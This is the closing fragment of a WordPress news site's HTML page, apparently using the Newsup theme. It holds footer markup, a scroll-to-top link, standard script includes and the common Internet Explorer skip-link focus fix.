                            </div>
                                                  </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script src="https://urdutahzeeb.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/custom.js?ver=6.6.4" id="newsup-custom-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/custom-time.js?ver=6.6.4" id="newsup-custom-time-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>